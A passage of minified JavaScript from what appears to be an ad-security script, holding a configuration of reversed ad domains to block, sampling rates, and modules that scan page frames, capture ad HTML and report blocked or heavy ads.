eeneres":"1#1:m","moc.vorocs":"1#1:m","ecaps.yrednos":"1#1:m","ecaps.nmaira":"1#1:m","ecaps.yrednik":"1#1:m","ecaps.ieemul":"1#1:m","ecaps.vecalos":"1#1:m","ecaps.cavurt":"1#1:m","ecaps.ntnecsa":"1#1:m","ecaps.tylmaor":"1#1:m","ecaps.artuocs":"1#1:m","ecaps.ocraos":"1#1:m","ecaps.takkert":"1#1:m","ecaps.mmoixa":"1#1:m","ecaps.aiyltfird":"1#1:m","ecaps.aesrevart":"1#1:m","moc.swosod":"1#1:m","ofni.aidemkrow":"1#1:m","moc.tluavnufipe":"1#1:m","moc.krtets":"1#1:m","ecaps.imrafyaw":"1#1:m","ecaps.ssuryhpez":"1#1:m","ecaps.usohte":"1#1:m","ecaps.asolet":"1#1:m","ecaps.celtsur":"1#1:m","ecaps.itfarcetyb":"1#1:m","ecaps.tniknilf":"1#1:m","ecaps.tmoetom":"1#1:m","ecaps.edsuxen":"1#1:m","ecaps.poitirg":"1#1:m","ecaps.nilartsa":"1#1:m","ecaps.ocaixa":"1#1:m","ecaps.zxnziroh":"1#1:m","ecaps.cxbomok":"1#1:m","dlrow.ffart.ue":"1#1:m","ecaps.labolgaxen":"1#1:m","ecaps.idnumovon":"1#1:m","ecaps.iyapsibro":"1#1:m","ecaps.tsivarret":"1#1:m","ecaps.cotrop":"1#1:m","ecaps.edartatez":"1#1:m","ecaps.vearua":"1#1:m","ecaps.ccitpah":"1#1:m","ecaps.fyyflo":"1#1:m","ecaps.eeesum":"1#1:m","ecaps.dettelap":"1#1:m","ecaps.ssunos":"1#1:m","ecaps.lylrovas":"1#1:m","ecaps.oitevlev":"1#1:m","ecaps.rraxepa":"1#1:m","ecaps.mmuirta":"1#1:m","ecaps.rrevelitnac":"1#1:m","ecaps.aamrof":"1#1:m","ecaps.rredrig":"1#1:m","ecaps.eecittal":"1#1:m","ecaps.hhtilonom":"1#1:m","uoyc.tl2y73y":"1#1:m","ecaps.ttsylatac":"1#1:m","ecaps.addaadoc":"1#1:m","uoyc.hisi4o5":"1#1:m","ecaps.feegrof":"1#1:m","ecaps.nnevah":"1#1:m","uoyc.u21iqbr":"1#1:m","ecaps.feecittal":"1#1:m","ecaps.immool":"1#1:m","uoyc.e2cq8gk":"1#1:m","ecaps.cciasom":"1#1:m","ecaps.seeslup":"1#1:m","ecaps.yyreuq":"1#1:m","ecaps.iettevir":"1#1:m","uoyc.517cruk":"1#1:m","ecaps.nnoxa":"1#1:m","ecaps.cxetrok":"1#1:m","ecaps.llecym":"1#1:m","uoyc.lcjuxd3":"1#1:m","ecaps.baatnauq":"1#1:m","uoyc.ns2c72f":"1#1:m","ecaps.nnohpys":"1#1:m","ecaps.mnolyt":"1#1:m","uoyc.rgls31l":"1#1:m","ecaps.caartcev":"1#1:m","ecaps.llexev":"1#1:m","uoyc.lmg53o3":"1#1:m","uoyc.14vwuhh":"1#1:m","moc.kclcsem":"1#1:m","uci.bkvlqso":"1#1:m","uci.dyxtapu":"1#1:m","uci.oyemahr":"1#1:m","ecaps.aasraps":"1#1:m","uci.oqlrfftz":"1#1:m","ecaps.norez":"1#1:m","uci.lemqqzj":"1#1:m","ecaps.mmuleac":"1#1:m","ecaps.camrif":"1#1:m","ecaps.maanul":"1#1:m","ecaps.saasem":"1#1:m","uci.tsndwfe":"1#1:m","uci.elpitlum64":"1#1:m","ecaps.ssubmin":"1#1:m","ecaps.ssibro":"1#1:m","ecaps.ssiralop":"1#1:m","ecaps.ssotarts":"1#1:m","uci.jgnecbuh":"1#1:m","ecaps.essulat":"1#1:m","ecaps.baalev":"1#1:m","uci.uyqwwpbx":"1#1:m","ecaps.iingoc":"1#1:m","ecaps.eelbaf":"1#1:m","uci.jugkwnh":"1#1:m","ecaps.ssogol":"1#1:m","ecaps.mmixam":"1#1:m","uci.lmyggog":"1#1:m","ecaps.drebircs":"1#1:m","ecaps.enmoixa":"1#1:m","ecaps.qssohte":"1#1:m","ecaps.ssisong":"1#1:m","ecaps.gaagas":"1#1:m","ecaps.etticat":"1#1:m","ecaps.onnoyrc":"1#1:m","ecaps.annoea":"1#1:m","ecaps.ixxileh":"1#1:m","ecaps.irrimim":"1#1:m","ecaps.baaxen":"1#1:m","uci.enaitneiv41":"1#1:m","uci.fydjrdwz":"1#1:m","ecaps.veevir":"1#1:m","uci.eiwodxnt":"1#1:m","ecaps.orrovref":"1#1:m","ecaps.reeralf":"1#1:m","ecaps.lttloj":"1#1:m","ecaps.axeaxen":"1#1:m","ecaps.lyyllar":"1#1:m","ecaps.immihw":"1#1:m","uci.aamwljpl":"1#1:m","ecaps.geegrus":"1#1:m","uci.borngws":"1#1:m","ecaps.sttsez":"1#1:m","ecaps.zippiz":"1#1:m","uci.bwdywlp":"1#1:m","ecaps.elbadnob":"1#1:m","ecaps.lyldidnac":"1#1:m","etis.naelclatysrc":"1#1:m","ecaps.kaakif":"1#1:m","uci.zirbctxj":"1#1:m","ecaps.psrobrah":"1#1:m","ecaps.piylrenni":"1#1:m","ecaps.emrednos":"1#1:m","ecaps.ocgolatep":"1#1:m","ecaps.lkklofnik":"1#1:m","ecaps.lctsulrednaw":"1#1:m","ecaps.errehtea":"1#1:m","uci.uynauy7":"1#1:m","ecaps.vegapsa":"1#1:m","ecaps.ussulumuc":"1#1:m","ecaps.reeryg":"1#1:m","ecaps.iasingi":"1#1:m","uci.qwzfwts":"1#1:m","ecaps.raarim":"1#1:m","ecaps.taatarts":"1#1:m","ecaps.qmrofarret":"1#1:m","moc.evorpditnetnoc":"1#1:m","uci.gkdzybf":"1#1:m","ecaps.psagev":"1#1:m","ecaps.ussuryhpez":"1#1:m","ecaps.leelpma":"1#1:m","ecaps.allaidroc":"1#1:m","ecaps.owwollem":"1#1:m","uci.wwhyajj":"1#1:m","ecaps.addicalp":"1#1:m","uci.ooxrkfkr":"1#1:m","ecaps.smmsirp":"1#1:m","ecaps.maamrof":"1#1:m","ecaps.ikkitenik":"1#1:m","ecaps.raaroxen":"1#1:m","ecaps.ieeirever":"1#1:m","ecaps.taatirev":"1#1:m","uci.lciaysl":"1#1:m","ecaps.ossomul":"1#1:m","uci.wojuynb":"1#1:m","ecaps.ussubmin":"1#1:m","ecaps.moomitpo":"1#1:m","ecaps.bllbmes":"1#1:m","uci.wsiwoyf":"1#1:m","ecaps.leelttes":"1#1:m","ecaps.errednet":"1#1:m","ecaps.tootnu":"1#1:m","uci.gqppoqc":"1#1:m","ecaps.raarolev":"1#1:m","ecaps.assama":"1#1:m","ecaps.iddiarb":"1#1:m","ecaps.uxxulfnoc":"1#1:m","uci.oahgkfzb":"1#1:m","uci.qyrmqxy":"1#1:m","uci.tgclqmd":"1#1:m","murof.elcitragolb":"1#1:m","moc.yksnopop":"1#1:m","evil.trilfteews-x":"1#1:m","ecaps.neeniarom":"1#1:m","ecaps.reerops":"1#1:m","ecaps.geegnalf":"1#1:m","ecaps.rttreni":"1#1:m","ecaps.arraehs":"1#1:m","ecaps.olloops":"1#1:m","ecaps.geegaws":"1#1:m","ecaps.ueeuqrot":"1#1:m","ecaps.arraelb":"1#1:m","ecaps.ammaolg":"1#1:m","ecaps.shhsuh":"1#1:m","ecaps.sseesum":"1#1:m","ecaps.llleeuq":"1#1:m","ecaps.sttsiw":"1#1:m","ecaps.coocadoc":"1#1:m","ecaps.yxovon":"1#1:m","gro.sndkcud.sdahtiwssendas":"1#1:m","gro.sndkcud.sdahtiwnuf":"1#1:m","ecaps.ussuxelp":"1#1:m","ecaps.ottevir":"1#1:m","ecaps.raaralos":"1#1:m","ecaps.oiaxev":"1#1:m","ecaps.maimrof":"1#1:m","ecaps.viovres":"1#1:m","ecaps.rairolev":"1#1:m","ecaps.ceecnedac":"1#1:m","ecaps.rbbrever":"1#1:m","ecaps.iatennos":"1#1:m","ecaps.nyynohpue":"1#1:m","ecaps.niinomrah":"1#1:m","ecaps.leelballys":"1#1:m","ecaps.aeaerehte":"1#1:m","ecaps.raaryl":"1#1:m","ecaps.doodielak":"1#1:m","ecaps.oddospahr":"1#1:m","ecaps.eooesum":"1#1:m","ecaps.ettennos":"1#1:m","ecaps.onnoea":"1#1:m","ecaps.leelcinorhc":"1#1:m","ecaps.chhcope":"1#1:m","ecaps.ossoriak":"1#1:m","ecaps.tootnemem":"1#1:m","ecaps.uaauteprep":"1#1:m","ecaps.erretipmes":"1#1:m","ecaps.raaropmet":"1#1:m","ecaps.owworromot":"1#1:m","ecaps.ayyadretsey":"1#1:m","ecaps.oalepihcra":"1#1:m","ecaps.eerrehtea":"1#1:m","ecaps.assalta":"1#1:m","ecaps.tootrac":"1#1:m","ecaps.oassapmoc":"1#1:m","ecaps.erreitnorf":"1#1:m","moc.eracmnyl.kuhtlaeh":"1#1:m","ecaps.deedutignol":"1#1:m","ecaps.inniarret":"1#1:m","ecaps.thhtinez":"1#1:m","ecaps.daadbmal":"1#1:m","ecaps.allatcarf":"1#1:m","ecaps.maamgis":"1#1:m","ecaps.emmeroeht":"1#1:m","ecaps.orrotcev":"1#1:m","ecaps.lttlasab":"1#1:m","ecaps.ummula":"1#1:m","ecaps.ennenil":"1#1:m","ecaps.ellekcin":"1#1:m","ecaps.coocylp":"1#1:m","ecaps.caacilis":"1#1:m","ecaps.olloow":"1#1:m","ecaps.teetals":"1#1:m","ecaps.onnobrac":"1#1:m","ecaps.osoriak":"1#1:m","ecaps.lttlef":"1#1:m","ecaps.elcinarhc":"1#1:m","ecaps.oninoea":"1#1:m","ecaps.chihcope":"1#1:m","ecaps.itnemem":"1#1:m","ecaps.auteprip":"1#1:m","ecaps.retipmas":"1#1:m","ecaps.aropnet":"1#1:m","ecaps.yadretsiy":"1#1:m","ecaps.worromt":"1#1:m","ecaps.nttnecsa":"1#1:m","ecaps.lyyltfird":"1#1:m","ecaps.lyylmaor":"1#1:m","ecaps.trrtuocs":"1#1:m","ecaps.seesrevart":"1#1:m","ecaps.araraos":"1#1:m","ecaps.nttnayov":"1#1:m","ecaps.akkert":"1#1:m","ecaps.arrafyaw":"1#1:m","ecaps.ussiryhpez":"1#1:m","ecaps.ossohte":"1#1:m","lol.ossoriak":"1#1:m","ecaps.onnorehca":"1#1:m","ecaps.iaaidacra":"1#1:m","ecaps.urrubilacxe":"1#1:m","uci.amiudjsf":"1#1:m","ecaps.ussuraci":"1#1:m","ecaps.urruatonim":"1#1:m","ecaps.raarodnap":"1#1:m","ecaps.ussuhpysis":"1#1:m","ecaps.laallahlav":"1#1:m","ecaps.duudanax":"1#1:m","ecaps.smmsoc":"1#1:m","ecaps.ossomota":"1#1:m","ecaps.seesrevitlum":"1#1:m","ecaps.laaluben":"1#1:m","ecaps.ckkcnalp":"1#1:m","ecaps.arralugnis":"1#1:m","ecaps.ngiseddiov":"1#1:m","uci.ycocikh":"1#1:m","ecaps.irkkrauq":"1#1:m","ecaps.reerehoc":"1#1:m","ecaps.enozirohtneve":"1#1:m","ecaps.nddnimevih":"1#1:m","ecaps.sbalelbmesne":"1#1:m","ecaps.skrowhsem":"1#1:m","uci.ykasyze":"1#1:m","ecaps.oadsuxen":"1#1:m","ecaps.aghtamylop":"1#1:m","ecaps.dliuglocotorp":"1#1:m","ecaps.deedocmraws":"1#1:m","uci.egirbxex":"1#1:m","ecaps.nttnoibmys":"1#1:m","ecaps.cttcaresset":"1#1:m","ecaps.errefiuqa":"1#1:m","ecaps.hcetsomta":"1#1:m","ecaps.meemoib":"1#1:m","ecaps.ebircsnobrac":"1#1:m","ecaps.elcycmoolb":"1#1:m","ecaps.iccitamilc":"1#1:m","ecaps.htnysoce":"1#1:m","ecaps.scirtemaiag":"1#1:m","ecaps.sbalmuiralos":"1#1:m","ecaps.duolcoobmab":"1#1:m","ecaps.ativarret":"1#1:m","ecaps.rvdoowyllob":"1#1:m","ecaps.edoccitlec":"1#1:m","ecaps.duolcohcuag":"1#1:m","ecaps.sbalakhsoyrtam":"1#1:m","ecaps.suxencidron":"1#1:m","ecaps.niahcsisao":"1#1:m","ecaps.yapannavas":"1#1:m","ecaps.iaiarumas":"1#1:m","ecaps.atadnez":"1#1:m","ecaps.annayc":"1#1:m","ecaps.ceecsenave":"1#1:m","ecaps.ammaelg":"1#1:m","ecaps.eshhsuh":"1#1:m","uci.kibwurvr":"1#1:m","uci.bacaiwt":"1#1:m","uci.geexiqb":"1#1:m","uci.oyiwcfrt":"1#1:m","ecaps.ilttlil":"1#1:m","ecaps.nttnecul":"1#1:m","ecaps.meemir":"1#1:m","ecaps.accares":"1#1:m","ecaps.ceecalos":"1#1:m","ecaps.errednaw":"1#1:m","ecaps.iyyticirpa":"1#1:m","ecaps.immoixa":"1#1:m","ecaps.ichhcope":"1#1:m","ecaps.sppsuc":"1#1:m","ecaps.ommohtaf":"1#1:m","ecaps.iaaionue":"1#1:m","ecaps.phhpylg":"1#1:m","ecaps.neremil":"1#1:m","ecaps.onnoyclah":"1#1:m","ecaps.inniouq":"1#1:m","ecaps.orrohcirtep":"1#1:m","ecaps.errednos":"1#1:m","ecaps.surussus":"1#1:m","ecaps.vexixev":"1#1:m","ecaps.rthhtinez":"1#1:m","ecaps.ittirw":"1#1:m","ecaps.iassalta":"1#1:m","ecaps.errehpic":"1#1:m","ecaps.seesword":"1#1:m","ecaps.icciasom":"1#1:m","ecaps.xevesum":"1#1:m","ecaps.iussubmin":"1#1:m","ecaps.imgidarap":"1#1:m","ecaps.arraslup":"1#1:m","ecaps.arrasauq":"1#1:m","ecaps.llullleuq":"1#1:m","ecaps.zxxatnys":"1#1:m","ecaps.ctcaresset":"1#1:m","moc.kkcilcymkcart":"1#1:m","ecaps.yoyolla":"1#1:m","ecaps.deedibrac":"1#1:m","ecaps.geegarof":"1#1:m","ecaps.iccimarec":"1#1:m","ecaps.enenehparg":"1#1:m","ecaps.kienoh":"1#1:m","ecaps.aetinan":"1#1:m","ecaps.iremylop":"1#1:m","ecaps.rhcneuq":"1#1:m","ecaps.erretnis":"1#1:m","ecaps.meemilbus":"1#1:m","ecaps.errpmet":"1#1:m","ecaps.lddlem":"1#1:m","ecaps.nddner":"1#1:m","ecaps.reerap":"1#1:m","ecaps.iarraehs":"1#1:m","ecaps.errednus":"1#1:m","ecaps.lddlew":"1#1:m","ecaps.uxxurc":"1#1:m","ecaps.deedile":"1#1:m","ecaps.sttsig":"1#1:m","ecaps.seespal":"1#1:m","moc.hfxgc.htlaeh":"1#1:m","moc.bosrev":"1#1:m","moc.xnosgv":"1#1:m","moc.defassi":"1#1:m","moc.eroskopiahc":"1#1:m"},"clkDomains":{"su.mooz":"1#1:66279","ibom.rpyh.spam":"1#1:66279","moc.esfa2g.xilsppa":"1#1:66279","ofni.krt2.nab":"1#1:66279","ten.ppa2g.og":"1#1:66279","hp.moc.adazal":"1#1:66279","erots.esohcm":"1#1:66279","moc.esfa2g.oglappa":"1#1:66279","moc.0101maerdtraeh":"1#1:66279","moc.eripsc":"1#1:66279","moc.htlaehniksoz":"1#1:66279","efil.ssobym":"1#1:66279","erots.ocirococ":"1#1:66279","moc.htlaehsnemyademag":"1#1:66279","pohs.ekamldm":"1#1:66279","moc.kcilc-erup":"1#1:66279","moc.cztimbqoaejx":"1#1:66279","hp.emohms":"1#1:66279","moc.0101ecaepecaps":"1#1:66279","moc.jyoutstzvehj":"1#1:66279"},"arWL":["adclick.g.doubleclick.net","googleads.g.doubleclick.net","www.googleadservices.com","tags-prod.vrvm.com","tags.vrvm.com","vervewireless.com","verve.com","dsp-trk.eskimi.com","paid.outbrain.com","uncn.jp","rd.ane.yahoo.co.jp","feedback.promotionalads.yahoo.co.jp","trc.taboola.com","cdn-javascript.net","adsd.amanad.adtdp.com","www.alibaba.com","cat.fr.eu.criteo.com","cat.nl.eu.criteo.com","www.paypal.com","www.aboutyou.de","www.bonprix.de","www.mediaworld.it","offer.hearingaidsolvers.com","www.alltechradar.com","tpc.googlesyndication.com","logly.co.jp","jprtb.c.appier.net","sg.c.appier.net","tw.c.appier.net","appier.net","aax-us-pdx.amazon-adsystem.com","amazon-adsystem.com"],"bdTs":1766548305,"rates":{"default":0.05,"hfilter":0.00005,"dwrp":0.0004,"fallback_tag":0.0004,"intop":0.0004,"observer":0.0004,"refresh_tag":0.0004,"noad":0.0004,"eventsTimeline":0.000004,"net_err":0.0004,"pimp":0.0004,"slow_cl":0.0004,"bidwon":0.0004,"wraperr_so_hook":0.0004,"wraperr_sf":0.0004,"wraperr_so":0.0004,"noresinfo":0.0004,"headertag":0.0004,"wraperr":0.0004,"error":0.01,"sdk_crash":0.5,"integration_test":0.0004,"oldcdn":0.0004,"diffcdn":0.0004,"sdk_exception":0.5,"debug":0.0004,"unsupported_sdk":0.001,"app_crash":0.5,"webview_missing":0.01,"sdk_anr":0.5,"app_anr":0.5,"gme":1,"mpp":0.001},"gmeSamplesRate":0,"refreshLimit":5,"heavyAdSample":0.5};},{}],6:[function(e,t,n){var r={triggerTypes:{},pbjs:"pbjs",pbjsModule:"pbjs-module",dfp:"dfp",gpt:"gpt",papi:"papi",na:"N/A",heavyAd:1,FROM_URLS:1,BLOCK:"block",REPORT:"report",PUB:"publisher",NET:"network"};r.triggerTypes.floating="40",t.exports=r},{}],7:[function(e,t,n){var d,u=e("./session.js"),p=u.tag,r=document.write,o=document.body.appendChild,a=e("./config.js"),s=a.altTags,l=e("./jsUtils.js"),c=e("./ajax.js"),i=e("./constants"),e=e("./jsUtils.js").once;function f(e,t){"function"==typeof r.call?r.call(e,t):e.write(t)}function m(t){var e=document.getElementsByTagName("head")[0],n=u.meta.w+"x"+u.meta.h,n=u.scriptHost+u.key+"/"+(a.defaultFallback||n)+".json",r=(i=(i=document.querySelector('meta[http-equiv="Content-Security-policy" i]'))&&i.content&&i.content.match(/nonce-([^'"\s;]+)/))&&i[1]||null,i=(window.jspfacb=function(e){r&&(e=e.replace(/<script(\s|>)/g,'<script nonce="'+r+'"$1')),c.sendEvent({type:"fallback_tag",w:u.meta.w,h:u.meta.h,meta:JSON.stringify(u.meta)}),t.open(),window.metadata=u.meta,f(t,unescape(e)),t.close()},document.createElement("script"));i.src=n,i.onerror=function(){var e;if(s&&0<s.length)return c.sendEvent({type:"alt_tags",w:u.meta.w,h:u.meta.h}),e=s[Math.floor(Math.random()*s.length)],t.open(),f(t,e)},e&&o.call(e,i)}t.exports={writeCreative:function(t,n){var r,i,e,o,a,s;function c(e){!0!==e&&t.open();try{r&&r()}catch(e){}n.trust?f(t,p):t.write(p);try{window.frameElement&&-1<window.frameElement.id.indexOf("google_ads_")&&"100%"===window.frameElement.style.minWidth&&"0"===window.frameElement.height&&(window.frameElement.height=t.body.offsetHeight)}catch(e){}try{i&&i()}catch(e){}t.close()}u.fsRan||(d=t,r=n&&n.beforeWrite,i=n&&n.afterWrite,u.async?(e=c,a=!!d.readyState,s="complete"===d.readyState,a&&s?e():a&&!s?(o=window.onload,window.onload=function(){l.once(e)(),"function"==typeof(window.onload=o)&&o.apply(this,arguments)}):a||e()):c(!0))},writeAltAd:e(function(t){t.close(),u.isPAPI||(t.body&&(t.body.innerHTML=""),u.wtype===i.gpt?window.addEventListener("message",function(e){e.data.key===u.key&&"fallbackTag"===e.data.evType&&(u.meta.blocksCount=e.data.blocksCount,m(t))}):m(t))}),writeFallbackTag:m}},{"./ajax.js":3,"./config.js":5,"./constants":6,"./jsUtils.js":14,"./session.js":21}],8:[function(e,t,n){var r=e("./session.js"),a=e("./urlParser.js"),s=e("./utils.js"),c=e("./blackList.js").match,d=e("./blackList.js").isBlocking;function i(t,e){if(e(t),t&&1===t.nodeType&&"IFRAME"===t.tagName)try{t=t.contentWindow.document.documentElement}catch(e){t=t.firstChild}else t=t.firstChild;for(;t;)i(t,e),t=t.nextSibling||t.frameElement&&t.frameElement.nextSibling}function o(){var e;try{return top.location.hostname}catch(e){}return location.ancestorOrigins&&0<location.ancestorOrigins.length?(e=location.ancestorOrigins[0]).substr(e.indexOf("://")+3):window.sf_&&window.sf_.cfg?a.parse(window.sf_.cfg.hostPeerName).hostname:r.meta.topUrl?a.parse(r.meta.topUrl).hostname:void 0}function u(n){window.addEventListener("load",function e(t){window.removeEventListener("load",e),n(t)})}function p(e,t){var n;try{t(e)}catch(e){}if(e.frames&&e.frames.length)for(n=0;n<e.frames.length;n++)p(e[n],t)}function l(e){var t;return function e(t,n){try{n(t)}catch(e){}for(;t.parent&&t.parent!==top;)e(t=t.parent,n)}(e,function(e){t=e.frameElement}),t.parentElement}function f(e){return e&&(e=>{try{return-1===a.parse(e).hostname.indexOf(".geoedge.be")}catch(e){return!0}})(e)}function m(e){var n=[];return p(e,function(e){var t=s.map(e.performance.getEntriesByType("resource"),function(e){return e.name}),e=s.map(e.document.getElementsByTagName("a"),function(e){return e.href}),t=t.concat(e);n.push(t)}),s.filter(s.flatten(n),f)}function g(){return document.documentElement||document.getElementsByTagName("html")[0]||document.body}function h(e){return 1===e.nodeType&&e.tagName&&"IFRAME"===e.tagName.toUpperCase()}function y(e){try{return e.document}catch(e){return!1}}function v(e){return h(e)&&y(e.contentWindow)}function b(e){var t=e.outerHTML;return e.srcdoc||!v(e)?t:(e=e.contentWindow.document.getElementsByTagName("html")[0].innerHTML,t.replace(/<iframe/i,'<iframe srcdoc="'+e.replace(/"/g,"&quot;")+'"'))}function w(e){var t,n,r;return(e=e||g())?(t=e.outerHTML,i(e,function(e){if(1===e.nodeType&&v(e))try{n=e.outerHTML,r=b(e),t=t.replace(n,r)}catch(e){}}),s.trim(t)):'<div id="not-found"></>'}function j(e){e=document.querySelector("iframe[id^="+e+"]");return e&&b(e)}function E(){return j("amznad")}function O(){return j("cto_iframe_")}t.exports={getElements:function(e){var t;return e.getElementsByTagName?(t=[].slice.call(e.getElementsByTagName("*")),[e].concat(t)):[e]},walkTheDOM:i,getTopHostname:o,createEvent:function(e){try{return new Event(e)}catch(t){}try{var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}catch(t){}},executeOrWait:function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},addOnLoad:u,addOnLoadAsync:function(e){var t=setTimeout(function(){u(function(){clearTimeout(t),e()})},0)},walkFrames:p,getAllUrls:m,getAllUrlsFromAllWindows:function(e=r.attachedWins){return s.flatten(s.map(e,m).concat(r.urls))},isIframe:h,isSameOriginWin:y,getAdHtml:w,getAdIframe:function(){return O()||E()},getAmazonIframe:E,getCriteoIframe:O,getLargestIframe:function(){var t=[];return i(g(),function(e){h(e)&&t.push(e)}),t.length?(t.sort(function(e,t){e=e.getBoundingClientRect(),t=t.getBoundingClientRect();return e.width*e.height-t.width*t.height}),s.trim(b(t[t.length-1]))):null},getHtmlOf:function(e,r){var i=[],o=a.parse(e).hostname;return p(top,function(t){var e=s.map(t.performance.getEntriesByType("resource"),function(e){return e.name}),n=s.map(t.document.getElementsByTagName("a"),function(e){return e.href}),e=e.concat(n);s.some(e,function(e){var t=-1<e.indexOf(o),n=r&&-1<e.indexOf(r),e=t||c(e);return t||e.match&&d(e.ver)||n})&&t!==top&&i.push((()=>{var e=l(t);try{if(e.parentElement===top.document.body)return e}catch(e){}return e.parentElement})())}),s.map(i,w).join("\x3c!--delimiter--\x3e")},isTopWindowAccessible:function(){return y(window.top)},isUrlHostnameEqualToTopHostname:function(e){try{return new URL(e).hostname.split(".").slice(-2).join(".")===(o()||location.hostname).split(".").slice(-2).join(".")}catch(e){return null}}}},{"./blackList.js":4,"./session.js":21,"./urlParser.js":23,"./utils.js":24}],9:[function(e,t,n){var r=e("./session.js"),i=e("./config.js");t.exports={load:function(e){window.grumi={key:r.key,advs:i.advs,cfg:{fromGrumi:!0},overrides:{adUnitPath:r.meta.adup,clickUrl:r.meta.dest,lineItemId:r.meta.li,advertiser:r.meta.adv,campaignId:r.meta.ord,creativeId:r.meta.cr,slotElementId:r.meta.adElId,site:r.site,topUrl:r.meta.topUrl,pageViewId:r.pimp}};var t=i.ipUrl,n=document.createElement("script");n.src=t,n.async=e&&!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)},shouldLoad:function(){var e="true"!==r.isAmp;return void 0!==window.googletag&&e}}},{"./config.js":5,"./session.js":21}],10:[function(e,t,n){t.exports={get:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|(t=window.crypto&&window.crypto.getRandomValues?(t=new Uint8Array(1),window.crypto.getRandomValues(t),t[0]%16):16*Math.random());return("x"===e?t:3&t|8).toString(16)})}}},{}],11:[function(e,t,n){var r=e("./utils.js"),e=e("./constants.js"),i={".headertag":"indexExchange",listenAdFromPrebid:e.pbjs,"pbjs.renderAd(":e.pbjs,"ucTag.renderAd(":e.pbjs,postbid_iframe:e.pbjs,"PWT.displayCreative":"openwrap",amzn_win:"amazon","oxhbjs.cmds":"openx","AdBridg.render":"adBridge","jitaJS.":"rtk",hbTargetingParams:"media.net",".rubicontag.renderCreative(":"rubicon"};t.exports={identifyVendor:function(t){var e=r.fluent(i).keys().find(function(e){return 1<t.indexOf(e)}).val();return i[e]}}},{"./constants.js":6,"./utils.js":24}],12:[function(e,t,n){var r,i=e("./ajax.js"),o=e("./session.js"),a=e("./utils.js"),s=e("./config.js"),c=e("./constants.js"),d=e("./domUtils.js"),e=e("./natives.js"),u=s.heavyAdSample>=Math.random(),p=o.wtype===c.dfp,l=e.postMessage,f=e.ReportingObserver,m={types:["intervention"],buffered:!0};function g(e){var t=p?i.sendEvent:i.sendReport,n=Object.assign({meta:JSON&&JSON.stringify(o.meta)},p?{type:"heavy-ad"}:{html:d.getAdHtml(),et:c.heavyAd,byRate:u});u&&(n.is=!0),t(n)}function h(e){e=a.filter(e,function(e){return e.body&&"HeavyAdIntervention"===e.body.id});a.forEach(e,g),e.length&&o.wtype===c.gpt&&l.call(o.targetWindow,{key:o.key,el:o.meta.adElId,blocked:!0,limit:s.refreshLimit,rate:s.rates.refresh_tag,meta:o.meta,hb:o.hbTag},"*")}t.exports={shouldLoad:function(){return s.heavyAd&&"function"==typeof f},load:function(){(r=new f(h,m)).observe(),window.addEventListener("pagehide",function(){h(r.takeRecords())}),this.loaded=!0},loaded:!1}},{"./ajax.js":3,"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./natives.js":17,"./session.js":21,"./utils.js":24}],13:[function(e,t,n){t.exports={parse:function(t){var n;try{return(new DOMParser).parseFromString(t,"text/html")}catch(e){return n=document.implementation.createHTMLDocument(""),-1<t.toLowerCase().indexOf("<!doctype")?n.documentElement.innerHTML=t:n.body.innerHTML=t,n}},serializeDom:function(e){if((e=9!==e.nodeType&&11!==e.nodeType?e:e.firstElementChild).getHTML)return e.getHTML();if(XMLSerializer)try{return(new XMLSerializer).serializeToString(e)}catch(e){}return""}}},{}],14:[function(e,t,n){function r(e){try{return"function"==typeof Object.getPrototypeOf?Object.getPrototypeOf(e):"object"==typeof e.__proto__?e.__proto__:e.constructor&&"object"==typeof e.constructor.prototype?e.constructor.prototype:null}catch(e){return null}}function a(){return(new Error).stack}t.exports={getPrototypeOf:r,getOwner:function(e,t){if(e&&t in e){for(var n=e;n&&!{}.hasOwnProperty.call(n,t);)n=r(n);return n}},findGetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).get}catch(e){}try{if(e.__lookupGetter__)return e.__lookupGetter__(t)}catch(e){}},defineGetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{get:n})}catch(e){}if(e.__defineGetter__)try{return e.__defineGetter__(t,n)}catch(e){}},findSetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).set}catch(e){}try{if(e.__lookupSetter__)return e.__lookupSetter__(t)}catch(e){}},defineSetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{set:n})}catch(e){}if(e.__defineSetter__)try{return e.__defineGetter__(t,n)}catch(e){}},once:function(e,t){var n=!1;return function(){n||e.apply(t||this,arguments),n=!0}},addSetter:function(e,t,n){var r,i,o;i=e,o=t,Object.getOwnPropertyDescriptor(i,o)&&Object.getOwnPropertyDescriptor(i,o).configurable&&(r=e[t],Object.defineProperty(e,t,{set:function(e){return n({value:r=e,stack:a(),callers:(e=>{for(var t=e,n="",r=0;t&&r<10;)n+="caller:"+t,t=t.caller,r+=1;return n})(arguments.callee.caller)})},get:function(){return r},configurable:!1}))},getStack:a,getLastForeignFileNameFromStack:function(e){if(!e)return null;var t,e=(e=e.trim().split("\n"))[e.length-1].trim();let n=null;return!e||-1<e.indexOf("<anonymous>")||-1<e.indexOf("grumi")||-1<e.indexOf("rumcdn.geoedge.be")?null:((t=e.match(/@([^@:\s]+\.js)/))&&(n=t[1]),t=e.match(/([a-zA-Z0-9_-]+\.js):\d+/),n=t?t[1]:n)}}},{}],15:[function(e,t,n){var r=e("./config.js"),i=e("./session.js"),o=e("./natives.js");t.exports={notifyParentOfAction:function(e,t){i.meta.imp=i.imp,o.postMessage.call(i.targetWindow,{key:i.key,el:i.meta.adElId,blocked:t,reported:e,limit:r.refreshLimit,rate:r.rates.refresh_tag,meta:i.meta,hb:i.hbTag},"*")}}},{"./config.js":5,"./natives.js":17,"./session.js":21}],16:[function(e,t,n){var r=e("./session.js");t.exports={excepting:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return t.apply(this,arguments)}catch(e){return t.apply(this,arguments)}}}},exceptingCtor:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return new t(arguments[0],arguments[2],arguments[3])}catch(e){return new t(arguments[0],arguments[2],arguments[3])}}}},aroundGet:function(e){return function(t){return function(){try{return e.call(this,t)}catch(e){return 